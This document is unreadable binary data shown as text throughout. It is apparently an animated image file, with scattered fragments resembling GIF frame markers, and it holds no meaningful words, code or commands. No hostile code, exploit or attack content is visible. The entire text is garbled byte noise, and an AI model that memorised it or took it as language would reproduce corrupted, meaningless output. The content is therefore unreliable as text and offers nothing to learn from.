Ā��p	��CNP5x`F X � P4 �{�|������0���`E0/4�,@r��(0� P ��S�n�P��PQ��2
��������	�H���
b� ��	� � G�r�|���*��1!F= �&��(��#� ����Q�0��F<����Y ��٦�@
���	�@
Q�	�`	c (����B� �
5²\@�} 
���w�`TPS�Kb  �� eu @=xr0���p��P
��
0����	h�
���		,�w]`! ��� ��M��+b���
��� ��T�p&��+9�253%p?#@�ƩU \;0{P�H���	��	��
��	�p
�`�hPf0h�hઞ�	g 	�p��]��D �Z{��.�]P�~�
���Q�:EPh�ӃI�Q�WFRgq `3�% (�	�`	� 	����p	�x	o��qeP�gઐ 	y@5`w�x��C ���
@i�-�\���
� ?f-Ӌ�y<4c�l�6O�� ��7`�Z<m�'7h��ж���P��-\7���p�(�}@` �h mͳ\��x���
� Ղ`ִ<`�VTjFR0 4^8�Q�B�"�0 kPy��g��1L�p9h�9x�QDPl��}�Tp ����G�T@M|�T��I�1� ]1��B�7���ե��39`hq6`'l�u�#?s	�`[0Ó�9��f�8ܪe�d���`q���0��me�_�"W��������!�E�R�*B�m8p�8$��8e�8p'7 G�G /�m��q�������l�yN��w�x  ��m� Eem>�U��Ȼ�A����*<0�/�{ 'pYGlRp'1Rj����p�A����3�k�6�P������{ �� ��Xɻ�E�O,�C!��<P�+y�F2�^\" wu�k�i�j��Apփ���[
�P
�ЇgP�x]�O�) �\q��T�m� ��b'��L����AQ� @ P{+��8`%��43V`� t@��p0��j��G�)�r��	���@
��
�`
��	��gf06G�wPD0/�d xF���gl�D[��0ٚC}�{���<P��3���Pu@� ����l0��l�(M0��	�@�Ц��	����CP M� ~��q 00@apԡ��M�3��̫ �Q-J&R�B@� ��0����ނ��t`�0m� ,���!�N�n��ۤ�
���6�?���+�����7�pogD+J��@@K<��������_�ٸR�P�6�q �]�������>���K0s#�q���W�9lPP��5v l�� wf����N\�]��� �0��:@V��.�2�:p�<}����8.,��=��Pm��7��kōi�q�~�
P `�} ��>`�;����� � E��E�\#�"�+������@�@؀j Ӱy 	�P	n�9��eg�e�n^�5��v�|��@{
P��E=�;����ȫ����V ��.a�=��q7P�m���`�@@?�0p ��y
��	��	�0�� ����9X���PP���0� %� >kF�i����.��Q���������q �w`:?=?�0l�گ=а�� 	�0� 
-ض����{�e6K �aC �Q;�@��> �s�~��)���+��6��zI �����֐�@�?�0Ӏ��yЂ���
�/�m��}X����Q@P��� 0 �V���  �R�k?�no�E \��,3�����P0w� �Ț5F������A�a�v�QP����X�FR�.UBS��g������?6�����߆�H��>�p��Ǐ*Y���QD�����1�?Dh�!DN�F�5J�-_�ipB��O�7Cy8���jV*R�Hi��	&L�Δ�dRϿG���[)ț7tn��P@�f�4H�㧜>b��*ڃG"=j� -D*��S���H���w�Cg��@Ӱa��-���j��K
��O�+~2E
S&
[��6���$��A�\&���1}�-���G Bt��C��E\��+i&o����6��8� ���&�<4yŖ�.�������RF�(��Rj��{�AG�5��`� �* A�&����E�g�]v��`��"��AD�@.� �:(����ߠQ�����g�,��ĕW���"X\I�.T<��(�F�$�G"�����|QÎ&� �*k ����?Y�Yb�!ST��"���bt�:�jti����k� ��k���0��$C�6�+�TJ��Y,"%�K,��K*������f�@)�8�>P��=&�'�]�ah���%m�G�D�gl��T�Y�F\��o���A���<��#MXl�%�Z\!�`��R2�GK��dM��C���;�ad"(� *h�)x�4�E���p�8�"n�!����!��j���G��G��_z�m�AG0� �[�&f��0�+�6�9�"O<�x�6��=�@G�|�h�!,0  hn�.�P�]��a��=`��'/A�	<8BLF��fji�	X`h dkk� CWl!����3��MT{�d�y��"�	to ��id@��*8`�"��� w��v!?!�l=��� �5ؐfm��UG�i 	D�ܺ {�����Z��k�1��RJ�(R��=����"���AX�x@N`8I-�R�HP��A��� ��a�c��2n��ڨ� ao��x��4�&��"Y"E�f��Ulp�&��kX���?�A����r��`�8�ȉ0P�x &�d�Q�"���}�B���.�A�j�`!���0�_J����XDx�C:�BH1� ��DЃ�9�"�`A���	���8��&��݀���������#`��5aF$"ub��1\�W�����ra��ݮbpY�(H�|��"� � ����y>*|X�t� TP��RF�FdC��7q[,��D!搇N��"B\��*֡�ѥMȜ���,Nȡ�c�����$���p� � $ A<���3#�!��Y����Ч�i(�W�+la�b�um�؈8�1�=�BagW��m���oH���м�Y$'HAJX����` , + �רF6���t���6r�+���8�A�&W��w�47�1b&�~��+@��;�#��?��Ѐ
s��"�P�X� ��
x�A���AASi,�ݘګ�����
YP�P�Q��B5�|�ꤱ�ꏇ;F6�D�#%���ffZ�:og-0�	BЁ��$ A(�J	���4�'Enp#�DA�00D#�8Fb/�1���c�{�Ƙ��֥���&�0td�DK��
� ��}����@ �x�P@.��$�!��/L�E�,Ҩ��
��� FQ}h��Y��Ȅ'J����cQ.����$��"�q��#�a�)�����`����  �#��"��F;�c�]mu��\�`���,�t�M,�0��D��צ������?J��D��AT@9�֓;�G
B�f���@@W5�c,����>��B����`��"�].1M�Qx"�x����	R������t���Y5%@�5�a� ��s8Y"v���:*]���=̺ƀ�s�;m��
78<4$
[�����1.��f��N���q�ίخŶS6 ��R�AP`�9���T�c:� 8��	< l� ��j����G�]8�=HA�-�`�+�EE*a�1h�O%�2���e{~_W���ч8�1%?@ 
gu��Th��-�r� 戂�`��#���h���Q5}�#8�(��@岃�ˠ�r�
�Y�8���^ԇ�V�"��G�a������t!�l�Gt��`o�A���B�ָ�7���ޣ�����	�;#�� 4�.��L=c����}eXDȾ�Ŵ,$T��V�	����1�	r�p�����A�D|:�ᨆA��{�W�}�)����d@�dH���W(�y���J(�1��3��Z�8��c+��!V��4Hhp�:(%N�$�(�<(��
�����9o� $`^r�ߊF�B��>C/�C��)@[`gh�f@�����$����K�����eC�c�_��ƚ�?X�!��k���+03?H��:38+�i�����A��!n`�S��9@�(<o��#�M��[`���+�!L���3��1����;�c�b����-Ĺ��l��+x��HA��X�hh���C��4`����5��³�W�
�6�0�Y��f8dx�L�	�σ����/(�d���C�?R�BC��A�t��t����u+6������;�!�P7ȹ݊p����%|PDA(�>��`�;��8�+��@�/�c{�0C��5�Mx�Dx�4���B*� ��83�2�6�u��� �U
�!85xA�'l��k���Cƀ��k(�`Y�[��il�[.�D���/��JHc��ǋ@��HL���Y�@��4��p+�2ۃ;x�Bh�%����p���� �#8�5�8@��Ć���8@\�j`�Pwx�ch��l�[`��I�ۄJ�F(R��0L	���7�MЃE`�7p�h�E �@�>P�B(:��E���-�L���A(ȦD�e�k`�=�p��q��@�H��c;��.�,�N041T��H鋺f��H�h��; #��D�M�Á`�`��}��#���7����%Dx��m��oȆ�0�p��y��`b�c;�z���/�K&���*�W�@ʫ���B�5�tOn�"�E�d	�a�8��k�� x�!PA���h��h�ϺF ���i0E �~�v������Z���:�!�2��'x�Y(�*�Ȕ�@$�GPa �FJ[sC֓Ot3��H+U{�r�P�4�AmK��h�}(�tHB���)��~��K8[��W@A���Hx�/�R@0�|�+�RO�=���7 ���h���t+C� ȁ�T/˨���@L!�@ (��FH�B���LC؆y��~�y� +�T�`�.Մ�у1��( ��+ѐ|�Q�M�rs��h��\K�2��:���x7���H�0	����,���؆th�:@!kІ�?zH�~��v ����𶹩=x���J��[kĲ��L=x�vp�qH�A8�x{U�l�˘,����:�Ooy H�@5ض��&��Y�G�Q�X�{��~�r�K*Nm���N=8=���Rd�F�P��w��sP�FT5��Cͫ$�Þ�+��}��	6H�x��P�i�
�C@�p �@�Fp�pX�x�X�{�
U�3�,�������,��K,��*vu�v��x8�s؆ZS�z��,�$���Sg���~t�Y[�4�0� 8Z�uo`CH�t��GPG�^ z��j�����	�*P �p�=Ѓ0��/�CK�_��W@�pey�y8�PA8(�ļW� !�	 � ,    d d  � �	H��A�E�%H��B�3��(�A0]�H�80��H�����$7O`�xclIp�̂?�Ⴄ�ĉ��Q�ʿ�y
�� �(P�4�$� ���{��M������߼x4��#'����D"�$7��M��
0`��������W�	-L�k�#��{�z��+̘/ӂ�WO`i�9.���?$9�I�ψ�`z����Ū3����T�q~�@B�9��	ҳI/�@u�4WP��=�����Ac���r-�H�
ܹ����D�$웜��
*���8��M���K����#�M�C�9���y����EGA�E?��@�y1F$����	����?�c�?1'����Ob�x��@�Xx�:����9�!��9䤣[����QX� (���7���\<T��?<LQ�@z�1�@'�D���$���b& W��8���㤡�Lgტ��?P�5�9��P9�)7t(Q[4j�?S�E=��4��@������xB
(��#=���\�<c A�T��:�3�@��;��k�t��`�3�E�:� �F`�1����? pcs6
��b� �?�S�:C�A��D�8��BA:�`�	4ȐA�2�PC	5�@�[*���{a���@@� ��A�%��@$�c�*'&�W��A��rdg��Xy�Tв
'�0��'�C喛@cLQRsp��p
�sB�=�@ A$��8�s������v�sN:����(�Y4�r��+��ʄ��VX�s�n�b�p3
��@���&���@9SG�g���4���(��BIg�  3���
5�BZ��CX�F����&|�ɶ7��_��	8�2�/g�Õu2q��?���Í�>�ꓱ��ְ����'���kم��N�@>�p\�����ߊ"�d�P��a�d���@nĀ8�F%iAt�7p@@#��dN��	^ }���&�@U#�< ���-)�  '(}�#g�hYR�dr�TI!%y�� �Dr:`As2���!Ș@����C
]H�0=T�}����(��h)�1�!A�����Y=�A�9��t�X�����%�<p��@
S؁�6���!z�IdX:Ɉ�3Z`4�	1�?fV�g��_�����q �P �2��x�e8Z&�� S��t�r�/)纟�B�}�*3�Ҏ��C+���g H�? a!x���u��|�C�09 �Cr@$�������d�
ycF���g�⥂�	����8U�&2ǣ�C�p�H�Q� �Y���N���dp��0�#=@�?RH�4�?��	��h��eAq�s�ā�N?��t�MD�:'���h!hY��E�s���n2�*<�	9������a�8������r�22�A�*�y��,�h	M�j��h�U�U2����������d�Wh�z�R�����T7'��P��J����_-��!`���5q T%��8�����-*;{��f���Iv1;hA|�hj	Pj�ʮ��� �PL���& ���?Y���tXZ�>���:�B����p^x��� �gE0������.�  �;�X���4��`$�Gh5�$P�8��+`Z�� z�8��@���`���L���,��QpB?_��<U 	@ )���@HUz x�N���h��95jn��0�i^�����G��TX�A����	�$A@��#�KA���8&��N"��`��V�Y�q`M���J�/�Ixa�D$*�se�	+�����
X #A�4��֎��?*�>�A2	l_;�u�����J��	� �N���0�,`APY�3\B�Є&,��/8�	U�> ��zA�d�(���d|-h	�~-]$H ��Y�c��6�%s����D0�	d@VA�������(���� E(�B�	r�*YhC��T�!f@՛#��W՚ J��0��M�â�؅.�5��N�JD�
F��
� P�=d��v R� � G��
�+B�K�
��B$� 	I�����ތʂ�O ���Z�՘<C 
�@�`*�^81���`��C��'�`	M�L�k2>����?B�	��=�X;���	���;��������|�a���^�"��GH%^\�
r[�rT08��|�2N
aȃ$4����AԚ��?l�N�]U���?&1	L���W?�h�����!t�������0Le(������'#  �50� �K�aBW�1s�6	��	�`�@�0	��	��~���p_0>�U 96�����@X�Wj#� 	1L7�2�� % �%'�,BFm�~��	�@v��!(�	�w
`8�p
�G��:�S �V 	�Z�A}���>w3�,ܑ8�2�A/�Z6Hr����"�a 	q
��Ё�����
�	��1�R�]�}&�AIr��f�F!�A���0s�"-�[�*V8���@�'���Ё�'�p�(�w EcՅ Љ�g
;L�
���@3�@}���2@��<MT1Bm�#k�@A���؋�(�0��	�^@c@��dk�v[״���@��$�0�2�2�[�� 2�DP9�H'�����X� ~�7!9� �R*\@P�k� �8RpI6��04!� �72pPw�^� `8��Y`�Ћƀ��x���`���Ā���z`�R�x ى3� 58r��3QtD%0�#&`&�+M#0(�q���v	���،Q��	� ��(���z���0�` �Z�:@?6Uly�RV�8p4p[��Y��@~�P��
������ΐ���	���Ɍ�0��@]�\�
/Y�ZUd:|����@�E :@<p0,���IXb�4H9�C�!	��ً�@���@�����I
�w	�p.M�s��sk&��x�%i)rK+�X�4�+p#S4�V%P'�4@Q`B�p
�
�雓H�ŉ	g0�ћ���p	��"R�r�\0 0�E��&x�u�W+aR�70 �!4"�2�p��wI'&Pm���
��	:ڛY���g`�I�l�	�0	zp:Ps�q&j�^ i$�����'7���#800��sO�'"�^�T �S�QS�}�@n�R~���1�fP`�e	z E�-qX�8 7QPJF|��
A b��A?P7��4`<P4��R�Z��*0 mQK�@�c 	���1w�B��zl
vr`K�z��0p P � P@p>/�����@ -��Pxr9.��% "pP1}�sH+���3 q<`a�g0g 	c�h��r����pkR!���\PA@ � �*#3��
�����$���@P��-Lq:��4Hw�&)���<�lPI�y�0	[�Z�_+_�e�kO �Aq�.` � ��%2Lss����0D �!FKwI"'$�<@3PPV���p�+i`���	�Т�L�Z0��p���'p��qPD��H�� u�(Q\K�{�x� X��m�j%�-s%���AG���j�#�@��M��*�@
�p	�:w�:gP^�q! 	a��k�� ��  �A�N���jQ��W��
ՂC3�A5 DP�0[t�j ��p����K
��	��	�h	�����u���JrP�� �� �PTpJT��o����e�QnQ:������� ����u�U'��
�@���Z�;HH��u`/ �R�^T�R0����Tf<�<P�#>�-3@{����P��$��01l�wp!�i�)z��	�`	�ɦlV��!v�gW>� � ��8;����:�EPTVA(a)7 n1Vpa�,��Ă`�-�B_��Т\	eP`�
c�R!��0w�Y� l�^P��TgRs����
� �K!H0Ǹ��;���v vA�j0{@Fik��v�
��UW������`��g� ���1���|;0C#�E�rqD�������ļ��������v�Өb��K'S0-����<� �� 3�> ����
��?@R�R`{1�B 6tL�0g=[IL��`����`���7n�֑rǦ_�_ �\ N���t "�  U��C�(1��: ��G�Dp"c0`5�������a�o���{�	�0z�)kj�����<=c;���A�	� ��<L� ��/FS���|��!�B�@�!0p�7PLȍ����0[������7���+٩3Zg��`�Y@<����t�%� �d����Ѷ��\��
��0�HX�v��=B���I\Ko��`���
�@
h������qgk8��4�X߄,�qЉRU�)�� �l�"a[�Bpq�#Q+2�ˋ&�����0p@����`Y�	� a�@
�)�`����kP�}�����#p[`���FN=��DP&qҹ|���" qp,�0���pې�p0���憠}��
�(~� �a���	��	9*�w. u���A�� P �z::�T�x���
�����=�Bp/% q%�u�-���� A����`��PY��`� ���� �Z>��B�`��B0@�d{u" �β�j�n���n�Zݯb<���`������h��;�p��8� �P饰�A
�`��`	܇.��� k �W���� &�`�
���܂a���J�K!g���`�����op�@o�	� a	���Y>�i��	<�����@t��U �
\< F�ʳ��
�(a/)�Á�l@w��`�`������ހo������𵀛����m��گn�	�&	�:[�P���G MdA�]㴎���yC9��?r
6�yl :���}������ � ��ha�	������a�T��q��'���A���7 	@ � �j���<�
M{cvE0(#�%�*0!�@��`|��p 1������
��mժ�a�T�R��u�'R�&n��O#}��BčІ�=x����=~���ǌ�'���1��.�� B�?DҬ����[5D�����!:��Y�F�+[k�5��?�i�65*[P�@���O����U��f��2�(�o��^?���32���t�?"lA�˦�[�������*#@��5�7�U-]��q"��%8j�p�{�p�Ǘ�j5�-��`�1{5t�o�:z���Ӄ�	�#�@b��5m�yc�Z���פdmOI��-$#�&JE"�,ҥ����Ǖ�\��1��'o�j���10��㦜��@��`�`��9oAAd���n��'5o��FA�#�Q$��$ӂ孊Rхb.��R&z��P@��������Ɔ � 1��P�Vࠧ�A���Q@�@	�j�	�/F�������+&y�F��H-����"�*e��4��/�Q��{���
T��=����R����A(h�	nXj ��s.���Ԫ	R9� ɖc��EҎ,���\(��Z�}�P&J��.��%�X�U�XXA<|:�&��.��j�,��!�X�!D�+����­�i=ɴ�RH�(�TR�X� j���{�q�o�I�%x�ºq���'`)(!	A|�����!͚�P���B��"���q6I[�u�O��g�+1�4����h@os�F^$A.�T�R��|���B �8i�P�.�QRo�1�+���g�������#�<�D�0��j%u��?�0����	�>��U*��	��X�aV��n��hR��nAG�{����+��daǓd�Q6���J$-c���m���*��*PI��B�!�'� �7�	����e*��R#�д���8`C�t�-y"���D>��qORpi+����M�*�����>�i">(B����#N@���@0~!7�Q(���+����<�=oIo&,W�3�.:�1�!E���� �"z ���P[��3�#X�?L�N@2\CC>�7kp9��7�!�)�A�;ƳV��bk�*a��\��b��&��5Dt�ЎvĀp����x�������:��Ѱ�?��	���4��GI�#��\Ƴ��%RL��&�sc�!F�Z�F�?X0ų�$�'L�U��
R���l<�?<�7��8l���Ԡ�>ڰF���H�"��?�y�zg�?.�� =nj�,��o�!��,�tD�h�M<�� N.t fhFT��@l�| ��>���+���HF2H_�����ʀ	�h��D���Fm�ipьP��;�Nv�Ѓ� -���y"(`H`� �t�Q%���7���p�4����Xq�J�u�D"hK0�ʘdǸn���8S�u�r�l���@8�]��  �؛T � "+��>���i,�`�8FP�����!����qO��4�@�o5�iP`�ypA}}P���V���@[GIAD�La� rkϬ|#�;�)+l1d�Ae�.lAX �j�xDC���*�ǀ$���:4�@���G�!h��F��V@6XCRkX�*�PCn�J��<n�iNs�p��A:���D���/L��R}V��6
O�a����5!�xU1clZ���U�P�l0�#�qF�81���㦩��5l49��,�hHw���Qԫ���/T�,�mQ8N�Ap���R�
z�H{���$�]&`���1�`�4�lDc����^�!�=�A���p��Ԣ6��Ս � %%?��y�&�A4��:��*��1�z���vx �=���!0���?�1�6��þA�59da�a䚸��3�&b������U��f�j��k$uk��|r"�Pp9^��ݎ���ҫ��4Ąl����HD!�y@��P�q�@�	NT��^��4��f\�q�+Ƨn$�!]P_C������@�@0�1�;��ĊT�o��߰�k�~���g3�z��b�y�CB��T�&�{�47��ƴ����2�Uz�x@*0$A-jxC���hxC�A�tF���G˃q�����,�bH���JTbP�'la�O��i�@bF�A-��F�0�C�C
90|��|��/w�}�jXZ(�Ϙ�<�D4���Gˡ�[��,ْ�Z?�(@SK�����C��/�/)D$ۮ���2�{�
��!PǛ�h��;�t�A �o��0�p���(;q�v��[��W��M�IH�/��1���a;G�*e�stp��ء���.�B(��H/�A�x��s��f�lЇF؆t0�
���H���~xf�Y�7?���ф@4(��bг2��)��ȋs�=s�B�jh$�9 C(6�O��8��C h�xIi����)��FP�p�I��mA���o�I�=P./ �b`�c��p�l��+��Pl�<
K���C)��;���ߋ��� �i�t؆iȇp`�D�phFP^P�y���{�uh�H=Q�E'�C�%�z�h��vx�{
&L�k�.h�;h`$'rj ��8�O��4`m�GdI�m��mh�Fp�p��s������Yp������(��F)*z$�B&�s�q�S�fS�u�:H��  !� � ,    d d  � �	�o�����S'P]�DTt��Q䟕8q��Bd���n�#�CH�+m�\���
ɍBhИ��5p�[QC�*f�h�/޻y��|w�߻w���h�༂��\�p�9u����ѣH�HذI�q�!o1B���s�\�#���7`�H�5x��a��:�N}G�i�sMNX��@�[��U�@6���[D�"V4ֽq��?#f����̜+B���1CF�Q�XA�_�:jd�7C��U���S���j�����z����G�*U�VzRcFG+k��FB$	ܑH$�DV�4�`�Fd3�`����	7���
oepC(�@��4UYQ
	$�TU�hPW[���W��R��<���[��[qH(�]����уL"'�"�0�
;��Cms��	\���SY4�:�UE�{%"K��,�p�IqC�F!`DT��W(��z�Q�'g�l�\a4�@�q���*Ԡ9�lO�Fi��:Me�9��C9��,t�	�C;�@
5�)ÝEX�D��OS�$yDF'�0a���$`��
(X����`�.�(��T�y��f}�λ5ENBr�ă>� Pd4|T�K�<�+���`��O$@�`	"|P	T��*`��(d@S�?,R�0�;�9��3?��c�A�U��?s���|��@	��4���`C������<P1�?^ �#�\�	_����@j��&�@�S;΀Ǫ�4T�I�Yh�3�����N;�0�a(l��3�T�4D'�S(���� ���p@B��=]P�VjjE0��ss<�?�7�g����,@�t�����*X�B��� ���K1Ec��Oz@�C!��5��#�?,��O������,���974����#C���:������N���p��``G'�> ���5����00lacN�5��d�@N����@H@��4EdFU�3f�B��̃!���:̑#� s���<Ɠ�`�T���@�ApЄ*TaYQ� �|��"����.@ �@H���a�J��!�r����#�b�xp @��
���JD-G�j�>�������;@A�)0PZ*�� =�`Z�]�!���c2����qC��CE��?� �`';��?L )�N���sv��
�d�1�`9� A,���E���  p�� R��0�#[�muZ���Ѓqȡ)� �@� ��)hA
S=�}��  �<���֨K�b�ƀ�<X0M0�
�Xt�VRA�Ă����+���sl&�,�G?^�~�g ���<@X Z���
��KV�^@u"� T ��tg5�	 ��*����@,�@"���Ck�QE9��u��f�!CXE+x���
 �M��{:�$���ZOlͬ\��L�^XV��Ta̓�(	N�%� -x�&@j���H-���&a� ���Ex`���	x������E�
>���.9�Br��&H�aaȃ@�P�/��\��X�4a� aT��r��ux��騦p,�
8�$A�  �`�K�RQ7x �_�4w� H�a�kҡZp\�(�P-��4�	!(����ɡ�)�:V���T%M!G�����C��� �j�9�-H@��a����A���\9!
kXo�ՄFm���N�ӂ�B!��B t����3�G�����Q���a��A������-L���
^X����Ȃ�c�B� �r�[�@b���f�	�+�'D�+�B�Yvޣ����E����P��� s9�s��1�]�,p���BC_ C�V��䀃�� ��T��Ar�W��R �8��#��6�*� -8d�������Z]/�-��*�q�h����'`a
Mx�������Ac��^�(%B�s��]�I�����<`p �e9�=AQ�1�(�ֿ�Mn�0���N�B���d?N�b�\io	9�7P (`: �x�	[�NEn#��q)�Ϗ�j��\@�6��)��p�����\�'�@Y�^����/x�
>����,���prq�i� �T�D�u>���@Yw���	$V ��(�_�R��t��d��;A
��&4a�X ���Ɇ!U���邥/�	��~���  ��@69� �MT� ���4#EP:2�^�(`�:�܁��y�%@}	PX���$#��� 	�0_�M�b�X�|
��p̴P  |u "�MM�y���
`6f�3ujf�x@:uX0 U�S`��0�Yx�O�L- ZU�<SS|��	�P	g@�Kp=� p�&tYPx�PR�k'� xy�b�I�� j�����%Z��pS�0`a�2%`a�@m��T���v�O0_0���	��	��}�O�sRPYp|a��S�;(9�vF�  ��6��
�b
�qU�@T�/�r6*p "� ��� �WX�u �!�Kp��
���0	g`a	[���x�������bpy�0u	� (%���y�`��� /�2u }Qa�u;jg3� P3P@=�η>0=�U t�	�0�P
� 	�pz �Ƿ�`�0	� �xi���gy�� X�~�6�������X��22��#E� �Q��`5�fs�0�kM 	Y�� 	z�[���	�`��
�0	T��	9	��aɑf�:�P g��TG�% ��~�
 HOq�AK�0V 4�3"uk��ЂB�_:���Y ���[	�0	S	
����_ɑ�0	��� �0	a ���WSW��W �=�(��� cH�`�A+����Y#���=�qc��eI��9	�`
�
�0��	�0	���	�)��9���	�XP�-��  ��m��{�����`C1� F�?�Y*��"�`�"t�w�f 	�@	��A���`���� ��@[q
��S�'� |%P �o"��p��.��%�:��%`*<��p( 00�[PǗ�:�1����M���A�1 �R%�e��iJUGk$ ;�6��	��v�b�B#�z-;� ��(�/��qw'�K ��@	��I���:��	� ��*�Y�p
� �^�:�!��� V�9�x�|���
��b����ln3�7��=@#P'{p�` ��a0��z�9�
�h������	��0��@� PJ�B� F�r ~�a֪N��a�`��@0 6���ұ p<Pn6B�Y 	����`���
�@P*�1	�p
����J�@�O�.@�w�P ���O-p|�}�����h����K�7�8B�A"@#��#t�Dz�Ғ��	���;��
�
��� ��OJ� ���	�`	c�W�x {5 cd
-@h��� 2*3�@@9@�ҟ(�e7!4�W|�}R�_S��
�`[���Q��ࡦp	�@
����0��p	�R | �'�y��9�\�}�/��P:!V�#;3�Rp���cJ|+3 '0<Pl�0[�
�0�� ����`
����	������
�Ќ\T0\`V��'Jk���@�DQ:��Z�3��=!-��2@2��W|�v;!�n�@�H���@�Ѫ�@�yg���h`	���p	�76}�4�����q���
 �:a<`E�zc�5 o�<0pĻ�W�yV:P(��	ۻ��
����h�u1�����	��qp��r�����M��e[��F� b�V����2�=�_�!9rV���D#0�_�E��e	��g`	�@��0	h���(h �q�)T@����_�v �M��Z����`C{�E�n8@7�%" J��% o`<U8#q �#]�`����	,g�g��P�� 2,I��	X ڼK��O� } �fA�&T�: =�80)*��,��� ~Q�xV70��lA�h<�f��^@��pe��S ��l��IY�W_c5�E��b���2���}q,�\4-��3<�YZ5P�!H���B���	2��	�`Z�[�Y�NM�OL�g & ��P�)(e �� p�!�]P��)��@� � ]�ʣXCs{5�q6oYq�Dp�/@�GԘ�	� 	[I�_ ՘Pe��B)��l {�4P  � �9�� +�d����
���@�/*��<@:�820�wPu�k Ԩ���0k`�8����P��,�Q���=UK6D V�l!?�Wp �fU�b%\@bИ�)&�@��; �G0�E�7�!�!qVP Nܖ�ppj@j�l�gB�	�H�@
ҫ�O�	�-O�P7�u G��Wye�fT�O*a�({n�qKfu���0H�q��`v t Nl�jKS�	�P�`��
�p	-�P�2�I�w�  � � @0] M%����g!T �Q+B0��wn�T������A~��� �0�@�r�P0Uc`	���S~	���,P��B�q�� cJ�Ka� v�1���(��`V:���l�f(�-�J06P���`�P�1��0��Y�LLr�����U���8 �.H�� UgV`�@t���6}P��3��!?b�n�E�5`HP����� � � ��z zPt�c���١MK0~�p6`
� �� ���5�t(�~���-�������q��"qu`�`�`�@�1��:�y
Y��P��쑘�u�Y�P�D0�����e`VPv��5[<���b'o��.8E`�s<�{���������p�C����� 
��	��	�p��Xf0�[���p8��nu �� c��17a����0��`,2��R+Dp4��)�n����5?۠r@:���֠�0�
�y��|�͌��`xR��>`����0�`�J�WyeT-�tc�s�����H �~�'/B@45P S8tP������p������� 蝰�
J, ��%KgΔ9�̗/aĄ�$w�y�Ɔ
��+ ��?->����,^��X��D
$E� ��`��G�㴓���˷Jm����ɕ+X�H�*U*�@O�>^��M&=c���抔:����F�F�&�����t��*V�?�Y�R���m���OĿ6�Jdm�5k���K��� �'9����$�T��y���&Oh�|���Y�W�0�o��;p ���+����Gp��H�!����3f��(Y�BnO
D���'����UjX���b��_�R�H����J�;й�F��G�	���A���Xd�v�'����찻�6�"���k��f�D��hHCI� �ȾZ\�ŕT�a��ֈ<)I�#�Iႂ`������<0���z�D����ޜ��:N��F�D��ǩk Yꚓ��C��j!�>Ր\�R@h K�lR�=���5��A	 /<��/W�h�Xr����4<�~���`C�4�'G���@�[�,°�[l�Ǿ�`�TP���g=����*��H�hÚ���c�:4�`�����10���j�a���N�L���[�	���t��7��}��fm��f]���T`r����$6�N�����|aC�5,�����*��H����^f���x�A�N�A4 
�;!
#F��#�d|����A�4�\�XُP�Q8��M*ɣJ�i�	B���@/  ��T����:���J���
��i���F�����08�l_A��e�IͪT�L��!�cO�e��=��A�Ɇ  *��#<t.�C<�"n���J��>
�����j��)�>���^	�G?�Z`!����bt��4��t��G^��c$*��
� �R}D9��	�X �xg��,�6@,���8�W���(�n^Q�bC�!JH�]��$�q+%?=��-��� �d x�	���(��X�.h������\`�� �y#
���P��BX#-�@��A��g5c�>�Bը���Dr�5BHC������(Qb�Hp��� 	� �� ��`�GбI퉱4'��IlAX�I+\�G�-U��(��a�9�#{�� ��]�C���!��'(�
���U �A !G`$�F�Nb�y�$�x�|JYf}�5=R�j�����qT�(�x�P�`�8�
Pe~���� ��Q��`�`�l��C���#�yP����A�@ֱ����S?q�ƒ��U�����&�`��q��@����
���
p@�� 0�A�>B�N�t�e6�፥���p�?��,D�|��1���R��+,�Ur������<�?�`�FT�jq�qz�%��+`A
L0�=x�W� 6@�;�ϩ^��7$�|hc�` �����Xc-t1�E���`�}Xs�n}��'+�ʉ��p�@���#�X�"V����'���F0@%�������q����I��`�8�1�񏍶���G&^#^D]eul<	,��Հ�
k@P64	W���CI,L���V' A	.�( ,"4V�bd��5J0D�X�pfQ��K��ZY	-�Rףr���`�"��}���?�0;�E�-XA�C |D'��.�!r�<I����q�S�G$���cl����J%�0�J\�+�VK{©�C���0��Fl`�]�"����/�n_@0���8�F"\�/2e��B$�*�b㤮 �I�P	jae�X��Čޏ�	���2��.����î:t��.r=��G>�D�1� 4��pX��X�>�r��ٔ�������	ʎag��'RNe,�#Z��	k�;��n
F�.x%>�=� ��@/Ћ>r�p1ը���O��Ӹ��$��"��U>F9W��m���ڪ1N寭�aEـK�Ԁ\�o18���;��%�	\�1t�4��I|SJ����t!����ࢼ�
){J'��@	V?R�b�b>��֠on��-��Lfc ��� �G��B�#��C4����t$F��-M�G��dp�|��?�lL��HOv��7Wlb���6ҁ�Qg�H�Tp�S9H�E` ��E��S�p��)�&�S>[�=�|O�?�3�Qt�aC%>��,�ʗ�r�/��<��p�S!2@C���h�"�<��@.��H��}���!�Tl�;e�)�E3��v ò���)[�����0�;	k�6�`���KQ�h� Ȁ瘃�љ<��;�� (��9!B;�F`88�O�\���vp�[H��㮦s:���T:�4�Ҩ�9H���l���+��;91�"���:���7�D�7o�l�m���pط����a+ý������/�j�8� ��C)O�\2��8�0�P:�+)��ʁ����@ � B�i�k�m�1
C}��i(6Ȃ��v8�dH>�Q�W�����3�ě�0��;)O؄?hT����PB�$6�p������Q���k��}�~k=�CPBC���K6�4b�P`���(�O(�;�d:daRЄ�`�++0�8��S[�B���0	cl� �O� ��X+L0���i$�L��ܹC �`x�_��dh�q��M����JH!g�)�B	?��Fx�O��"@�LC���[� �؋�� 8�#xF5���D�� )!��نy��`EL��y%WP��H�����?��b`����M��pxɓ�B �r��:(�Kyٯx H� �G8��k �k��k�o�7B�|éRY�u�S��o�H��JMx>�'�P���Lkk��������O�;��������+�� JHq��lLh��|�5k���j0C�~��`𹏸������2G/��e@d͟˿j�RQ�4P�>LK���C`�Ё��Cl���
 � L�|�zÆh�t���p�����y�{`Y�v��_���D�Єy�/�2�cG++'F��4oXK$����;@�,��I�� ��Ƹ� ��]$���:H���=	y�AY���O:�(�Ю�2+S=<�rH�^|h����}��L
�D�
�h *d� e��}���h��ٕF0
GX~��~�{p�`���b/VȸM(͏����8�eh4��*�9wx�P����k�3�؃�`��;x 8Hy�8����hІ|��m �F8�]�9�s����z�Sr�6����Pg����pd�l�X,h���R+��ld�0�T�5� � dI��{�B�s��I�k����y�;�SW(�W`Q��Ӎ$%b�N�|����s k��1�R[	 !� � ,    d d  � �	H��?r��%4ǫ���� ��� �?l�w�9��ǌ0��!���(h�EO�w��m�9�`<�;ՙS��ќ:&b�g�H�/
�Qd��+y�d#���3XD�F�:"�C����}g�]܁����Ǐ`߁@}�#��
